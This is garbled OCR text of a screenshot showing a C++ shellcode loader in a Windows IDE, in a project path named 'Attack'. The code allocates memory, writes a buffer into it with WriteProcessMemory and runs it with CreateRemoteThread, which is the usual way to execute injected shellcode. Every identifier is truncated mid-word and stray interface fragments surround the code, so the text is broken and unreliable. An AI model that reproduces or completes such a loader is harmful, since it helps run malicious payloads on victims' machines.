 Releas
C:\Users\Attack\source\repos
codeLoader.cpp
ellcodeLoader
(全
112 UINT
113 (WINAPI
114 * fnWinExec)(
115 _In_ LPCSTR lpCmdLine,
116 _In_ UINT uCmdShow
117 );
118 int main() {
119 HANDLE hProcess = GetCurren
120 LPVOID lpBuffer = VirtualAl
121 SIZE_T sWriteSize = 0;
122 WriteProcessMemory(hProcess
123 HANDLE hThread = CreateRemo
124 WaitForSingleObject(hThread
125 CloseHandle(hThread);
126 system("pause");
127 return 0;
128 }
shellcode
shellcode
确定
0
5